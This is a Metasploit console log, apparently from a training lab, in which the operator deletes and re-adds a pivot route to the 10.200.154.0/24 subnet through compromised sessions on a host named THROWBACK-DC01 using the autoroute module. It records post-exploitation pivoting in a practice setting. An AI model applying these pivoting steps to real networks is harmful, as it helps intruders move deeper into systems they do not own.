 COURSES AND
CERTIFICATIONS LABS
msf6 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.200.154.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) > route del 10.200.154.0/24 2
[*] Route removed
msf6 post(multi/manage/autoroute) > route
[*] There are currently no routes defined.
msf6 post(multi/manage/autoroute) > set cmd print
cmd => print
msf6 post(multi/manage/autoroute) > set session 3
session => 3
msf6 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD print yes Specify the autoroute command (Accepted:
add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR
as "/24"
SESSION 3 yes The session to run this module on
SUBNET 10.200.154.0 no Subnet (IPv4, for example, 10.10.10.0)
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against THROWBACK-DC01
[*] There are currently no routes defined.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) > route
[*] There are currently no routes defined.
msf6 post(multi/manage/autoroute) > route add 10.200.154.0/24 3
[*] Route added
msf6 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.200.154.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
msf6 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
[*] Running module against THROWBACK-DC01
[*]
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.200.154.0 255.255.255.0 Session 3
[*] There are currently no IPv6 routes defined.
[*] Post module execution completed
msf6 post(multi/manage/autoroute) >